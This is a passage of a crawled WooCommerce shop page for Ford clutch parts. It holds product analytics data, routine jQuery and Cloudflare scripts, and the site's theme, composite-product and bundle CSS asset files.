Duratec and Pinto Clutch - Cable (BC008-WB)","categories":[{"name":"Retroford"},{"name":"Clutches"}],"prices":{"price":11355,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5239"}}},{"id":37972,"name":"Stage 2 \u2013 up to 225bhp \u2013 Zetec to Mazda MX5 N7 Clutch (MX5-035-KIT)","categories":[{"name":"Retroford"},{"name":"Clutches"}],"prices":{"price":16884,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"37972"}}},{"id":22645,"name":"2000E Release Bearing Carrier (BC032)","categories":[{"name":"Retroford"},{"name":"New Products"},{"name":"Clutches"},{"name":"Release Bearings and Arms"}],"prices":{"price":5112,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"22645"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="4a5229dee3c8c0a46cc6669b-text/javascript">
jQuery(function($) { 


			var init_tawcvs_variation_swatches_form = function() {

				if ( typeof jQuery.fn.tawcvs_variation_swatches_form === 'function' ) {
					$( '.variations_form' ).tawcvs_variation_swatches_form();
					$( document.body ).trigger( 'tawcvs_initialized' );
				}
			};

			if ( jQuery( '.bundle_form .bundle_data' ).length > 0 ) {
				init_tawcvs_variation_swatches_form();
			}

		
 });
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4a5229dee3c8c0a46cc6669b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"721846cb8271432c81001fa1ca03f7f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/8c6d99171e683e0e466abebec5b5e92c.css
body_size: -142
content:
/**handles:flatsome**/
.timer2 li{margin-left:-10px!important}.circle{flex-wrap:nowrap!important;margin-left:0!important}@media screen and (max-width:640px){.circle{margin-left:-5px!important;width:10%!important}.circle ul{min-width:25px!important;margin-left:5px!important}.circle li:first-child{margin-left:-10px!important}.circle li:nth-child(2){margin-left:-8px!important}.demo{margin-left:-5px!important}.demo li{margin-left:-5px!important}.demo ul:first-child{margin-left:-10px!important}.demo ul:nth-child(2){margin-left:10px!important}.demo ul:nth-child(4){margin-left:10px!important}.demo ul:last-child{margin-left:10px!important}}

--- FILE ---
content_type: text/css
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/dd830f42244950c3b2556ed2321efb1b.css
body_size: 360
content:
/**handles:wc-composite-css**/
@font-face{font-family:FontAwesomeCP;src:url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.eot");src:url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.eot?#iefix") format("embedded-opentype"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.woff2") format("woff2"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.woff") format("woff"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.ttf") format("truetype"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.svg#fontawesomecp") format("svg");font-weight:400;font-style:normal}.component_table_item .product-name .component dd,.component_table_item .product-name p.backorder_notification,.component_table_item .product-price,.component_table_item .product-quantity,.component_table_item .product-subtotal,.component_table_item .product-total{font-size:.875em}.woocommerce .component_mini_cart_item dl.component,.woocommerce .component_table_item dl.component{margin:0}.woocommerce .component_table_item dl.component{display:inline-block;width:95%}.woocommerce .component_mini_cart_item dl.component dd,.woocommerce .component_mini_cart_item dl.component p:last-child,.woocommerce .component_table_item dl.component dd{margin:0}.woocommerce .component_mini_cart_item dl.component dd.component-hidden{display:none}.component_table_item .component_table_item_indent{padding-left:30px}.component_mini_cart_item .component_mini_cart_item_indent{padding-left:20px}.component_table_item td.product-name .wc-item-meta,.woocommerce .component_table_item td.product-name dl.variation,.woocommerce-page .component_table_item td.product-name dl.variation{font-size:.875em}.component_table_item td{border-top:none!important;border-bottom:none!important}.component_table_item .component_table_item_price:after,.component_table_item .component_table_item_subtotal:after{font-family:FontAwesomeCP;font-size:1rem;display:inline-block;-ms-transform:rotate(90deg);transform:rotate(90deg);content:"";margin:0 2px 0 12px;opacity:.25}.component_container_table_item td{border-bottom:none!important}.component_notice,dt.component_title_meta{margin:12px 0 5px}a.edit_composite_in_cart_text{color:#888;font-weight:400;text-decoration:none}a.edit_composite_in_cart_text:hover small{text-decoration:underline}.wcsatt-add-cart-to-subscription-options .component_table_item{font-size:.875em}.wcsatt-add-cart-to-subscription-options .component_table_item:after{font-family:FontAwesomeCP;display:inline-block;-ms-transform:rotate(90deg);transform:rotate(90deg);content:"";margin:0 2px 0 12px;opacity:.25}

--- FILE ---
content_type: text/css
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/7d92677385b6cca2734df584f2f9c2fc.css
body_size: 1310
content:
/**handles:wc-cp-checkout-blocks,wc-pb-checkout-blocks**/
@font-face{font-family:FontAwesomeCP;src:url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.eot");src:url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.eot?#iefix") format("embedded-opentype"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.woff2") format("woff2"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.woff") format("woff"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.ttf") format("truetype"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-composite-products/assets/fonts/fa-cp-84.svg#fontawesomecp") format("svg");font-weight:400;font-style:normal}.wc-block-components-order-summary-item.is-composite__hidden,table.wc-block-cart-items .wc-block-cart-items__row.is-composite__hidden{display:none!important}.wc-block-components-order-summary-item.is-composite__price_hidden .wc-block-cart-item__prices,.wc-block-components-order-summary-item.is-composite__price_hidden .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-composite__price_hidden .wc-block-cart-item__prices,table.wc-block-cart-items .wc-block-cart-items__row.is-composite__price_hidden .wc-block-components-product-badge{display:none}.wc-block-components-order-summary-item.is-composite__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper,table.wc-block-cart-items .wc-block-cart-items__row.is-composite__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper{display:none}.wc-block-components-order-summary-item.is-composite .wc-block-cart-item__edit,table.wc-block-cart-items .wc-block-cart-items__row.is-composite .wc-block-cart-item__edit{margin:.75em 0}.wc-block-components-order-summary-item.is-composite .wc-block-cart-item__edit a,table.wc-block-cart-items .wc-block-cart-items__row.is-composite .wc-block-cart-item__edit a{text-decoration:underline;color:inherit}.wc-block-components-order-summary-item.is-composited:not(.is-composited__removable) .wc-block-cart-item__remove-link,table.wc-block-cart-items .wc-block-cart-items__row.is-composited:not(.is-composited__removable) .wc-block-cart-item__remove-link{display:none}.wc-block-components-order-summary-item.is-composited__hidden,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__hidden{display:none!important}.wc-block-components-order-summary-item.is-composited__description_hidden .wc-block-components-product-metadata__description,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__description_hidden .wc-block-components-product-metadata__description{display:none}.wc-block-components-order-summary-item.is-composited__meta_hidden .wc-block-components-product-details .wc-block-components-product-details__part-of,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__meta_hidden .wc-block-components-product-details .wc-block-components-product-details__part-of{display:none}.wc-block-components-order-summary-item.is-composited__indented.is-composited__subtotal_aggregated .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented.is-composited__subtotal_aggregated .wc-block-components-product-badge{display:none}.wc-block-components-order-summary-item.is-composited__indented.is-composited__subtotal_aggregated .wc-block-cart-item__total,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented.is-composited__subtotal_aggregated .wc-block-cart-item__total{font-size:.875em}.wc-block-components-order-summary-item.is-composited__indented .wc-block-cart-item__wrap,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap{padding-top:66px;font-size:.875em}.wc-block-components-order-summary-item.is-composited__indented .wc-block-cart-item__wrap .wc-block-cart-item__remove-link,.wc-block-components-order-summary-item.is-composited__indented .wc-block-cart-item__wrap .wc-block-components-product-metadata,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap .wc-block-cart-item__remove-link,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap .wc-block-components-product-metadata{font-size:.8572em}.wc-block-components-order-summary-item.is-composited__indented td.wc-block-cart-item__image,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented td.wc-block-cart-item__image{position:relative;z-index:1}.wc-block-components-order-summary-item.is-composited__indented td.wc-block-cart-item__image a,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented td.wc-block-cart-item__image a{height:50px;display:block;width:0}.wc-block-components-order-summary-item.is-composited__indented td.wc-block-cart-item__image img,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented td.wc-block-cart-item__image img{position:absolute;left:100%;width:50px}.wc-block-components-order-summary-item.is-composited__indented td.wc-block-cart-item__image:after,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented td.wc-block-cart-item__image:after{margin-left:100%}.wc-block-components-order-summary-item.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-badge{display:none}.wc-block-components-order-summary-item.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price{white-space:nowrap}.wc-block-components-order-summary-item.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price :after,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price :after{font-family:FontAwesomeCP;display:inline-block;font-smoothing:antialiased;-ms-transform:rotate(90deg);transform:rotate(90deg);content:"";margin:0 3px 0 12px;opacity:.25}.wc-block-components-order-summary-item.is-composited__price_hidden .wc-block-cart-item__prices,.wc-block-components-order-summary-item.is-composited__price_hidden .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__price_hidden .wc-block-cart-item__prices,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__price_hidden .wc-block-components-product-badge{display:none}.wc-block-components-order-summary-item.is-composited__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper,table.wc-block-cart-items .wc-block-cart-items__row.is-composited__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper{display:none}.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap{padding-top:0;padding-left:66px}.is-large table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented .wc-block-cart-item__wrap{padding-top:0;padding-left:66px}.is-large table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented td.wc-block-cart-item__image img{margin-left:16px}.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-composite:after,.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented:not(.is-composited__last):after,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row.is-composite:after,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented:not(.is-composited__last):after,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-composite:after,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-composited__indented:not(.is-composited__last):after{margin-left:80px}
@font-face{font-family:FontAwesomePB;src:url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/fonts/fa-pb-615.eot");src:url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/fonts/fa-pb-615.eot?#iefix") format("embedded-opentype"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/fonts/fa-pb-615.woff2") format("woff2"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/fonts/fa-pb-615.woff2") format("woff"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/fonts/fa-pb-615.ttf") format("truetype"),url("http://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/fonts/fa-pb-615.svg#fapbregular") format("svg");font-weight:400;font-style:normal}.wc-block-components-order-summary-item.is-bundle__hidden,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__hidden{display:none!important}.wc-block-components-order-summary-item.is-bundle__price_hidden .wc-block-cart-item__prices,.wc-block-components-order-summary-item.is-bundle__price_hidden .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__price_hidden .wc-block-cart-item__prices,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__price_hidden .wc-block-components-product-badge{display:none}.wc-block-components-order-summary-item.is-bundle__title_hidden .wc-block-components-product-name,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__title_hidden .wc-block-components-product-name{display:none}.wc-block-components-order-summary-item.is-bundle__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper{display:none}.wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__includes,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__includes{display:none}.wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__includes .wc-block-components-product-details__name,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__includes .wc-block-components-product-details__name{display:block;margin-bottom:.5em}.wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__includes:not(:first-of-type) .wc-block-components-product-details__name,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__includes:not(:first-of-type) .wc-block-components-product-details__name{display:none}.wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__includes+li:not(.wc-block-components-product-details__includes),table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__includes+li:not(.wc-block-components-product-details__includes){margin-top:.5em}.wc-block-components-order-summary-item.is-bundle .wc-block-cart-item__edit,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-cart-item__edit{margin:.75em 0}.wc-block-components-order-summary-item.is-bundle .wc-block-cart-item__edit a,table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-cart-item__edit a{text-decoration:underline;color:inherit}.wc-block-components-order-summary-item.is-bundled:not(.is-bundled__removable) .wc-block-cart-item__remove-link,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled:not(.is-bundled__removable) .wc-block-cart-item__remove-link{display:none}.wc-block-components-order-summary-item.is-bundled__hidden,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__hidden{display:none!important}.wc-block-components-order-summary-item.is-bundled__description_hidden .wc-block-components-product-metadata__description,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__description_hidden .wc-block-components-product-metadata__description{display:none}.wc-block-components-order-summary-item.is-bundled__indented.is-bundled__subtotal_aggregated .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__subtotal_aggregated .wc-block-components-product-badge{display:none}.wc-block-components-order-summary-item.is-bundled__indented.is-bundled__subtotal_aggregated .wc-block-cart-item__total,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__subtotal_aggregated .wc-block-cart-item__total{font-size:.875em}.wc-block-components-order-summary-item.is-bundled__indented .wc-block-cart-item__wrap,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented .wc-block-cart-item__wrap{padding-top:66px;font-size:.875em}.wc-block-components-order-summary-item.is-bundled__indented .wc-block-cart-item__wrap .wc-block-cart-item__remove-link,.wc-block-components-order-summary-item.is-bundled__indented .wc-block-cart-item__wrap .wc-block-components-product-metadata,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented .wc-block-cart-item__wrap .wc-block-cart-item__remove-link,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented .wc-block-cart-item__wrap .wc-block-components-product-metadata{font-size:.8572em}.wc-block-components-order-summary-item.is-bundled__indented td.wc-block-cart-item__image,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented td.wc-block-cart-item__image{position:relative;z-index:1}.wc-block-components-order-summary-item.is-bundled__indented td.wc-block-cart-item__image a,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented td.wc-block-cart-item__image a{height:50px;display:block;width:0}.wc-block-components-order-summary-item.is-bundled__indented td.wc-block-cart-item__image img,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented td.wc-block-cart-item__image img{position:absolute;left:100%;width:50px}.wc-block-components-order-summary-item.is-bundled__indented td.wc-block-cart-item__image:after,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented td.wc-block-cart-item__image:after{margin-left:100%}.wc-block-components-order-summary-item.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__product:after,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__product:after{margin-left:82px}.wc-block-components-order-summary-item.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__product:after,.wc-block-components-order-summary-item.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__total:after,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__product:after,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__total:after{opacity:.1}.wc-block-components-order-summary-item.is-bundled__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-badge{display:none}.wc-block-components-order-summary-item.is-bundled__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price{white-space:nowrap}.wc-block-components-order-summary-item.is-bundled__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price :after,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__subtotal_aggregated .wc-block-cart-item__total .wc-block-components-product-price :after{font-family:FontAwesomePB;display:inline-block;font-smoothing:antialiased;-ms-transform:rotate(90deg);transform:rotate(90deg);content:"";margin-left:.75em;opacity:.25}.wc-block-components-order-summary-item.is-bundled__price_hidden .wc-block-cart-item__prices,.wc-block-components-order-summary-item.is-bundled__price_hidden .wc-block-components-product-badge,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__price_hidden .wc-block-cart-item__prices,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__price_hidden .wc-block-components-product-badge{display:none}.wc-block-components-order-summary-item.is-bundled__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__subtotal_hidden .wc-block-cart-item__total-price-and-sale-badge-wrapper{display:none}.wc-block-components-order-summary-item.is-bundled__thumbnail_hidden .wc-block-cart-item__image,table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__thumbnail_hidden .wc-block-cart-item__image{visibility:hidden}.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented .wc-block-cart-item__wrap,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented .wc-block-cart-item__wrap{padding-top:0;padding-left:66px}.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited .wc-block-cart-item__wrap,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited .wc-block-cart-item__wrap{padding-top:0;padding-left:132px}.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__image img,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__image img{margin-left:66px}.is-large table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented .wc-block-cart-item__wrap{padding-top:0;padding-left:66px}.is-large table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented td.wc-block-cart-item__image img{margin-left:16px}.is-large table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited .wc-block-cart-item__wrap{padding-top:0;padding-left:132px}.is-large table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented.is-bundled__composited td.wc-block-cart-item__image img{margin-left:82px}.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-bundle:after,.is-medium table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented:not(.is-bundled__last):after,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row.is-bundle:after,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented:not(.is-bundled__last):after,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-bundle:after,.is-small table.wc-block-cart-items .wc-block-cart-items__row.is-bundled__indented:not(.is-bundled__last):after{margin-left:80px}

--- FILE ---
content_type: application/javascript
request_url: https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/cdc1ccf2c0eac9e17711a147d9c962a8.js
body_size: -310
content:
/**handles:my_custom_script10**/
jQuery(document).ready(function(){});